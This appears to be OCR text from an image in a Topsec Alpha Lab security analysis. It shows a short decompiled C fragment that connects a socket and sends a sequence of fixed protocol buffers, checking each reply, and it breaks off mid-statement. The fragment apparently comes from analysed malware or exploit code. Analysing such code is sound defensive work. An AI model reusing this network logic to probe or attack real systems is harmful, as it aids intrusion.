 v2 = socket(2, 1, 0);
v3 = v2;
if ( v2 != -1 )
{
if ( connect(v2, (const struct sockaddr *)&addr, 16) != -1
&& send(v3, ::buf, 88, 0) != -1
&& recv(v3, &buf, 1024, 0) != -1
&& send(v3, byte_42E42C, 103, 0) != -1
&& recv(v3, &buf, 1024, 0) != -1 )
{
v6 = v17;
v7 = v18;
v4 = _str_4017B0((int)cp, (int)&v6);
if ( send(v3, byte_42E494, v4, 0) != -1 && recv(v3, &buf, 1024, 0) != -1 )
{
byte_42E510 = v15;
byte_42E512 = v15;
v6 = v17;
byte_42E514 = v17;
v7 = v18;
byte_42E515 = v18;
byte_42E511 = v16;
byte_42E513 = v16;
byte_42E516 = v19;
byte_42E517 = v20;
if ( send(v3, byte_42E4F4, 78, 0) != -1
&& recv(v3, &buf, 1024, 0) != -1
天融信阿尔法实验室